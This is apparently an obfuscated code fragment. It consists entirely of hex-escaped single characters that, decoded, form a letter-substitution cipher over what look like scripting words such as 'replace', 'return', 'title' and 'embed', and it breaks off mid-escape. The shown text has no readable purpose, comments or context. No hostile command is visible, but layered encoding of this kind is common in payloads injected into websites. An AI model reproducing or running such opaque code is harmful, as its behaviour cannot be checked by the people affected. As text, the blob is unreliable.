\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5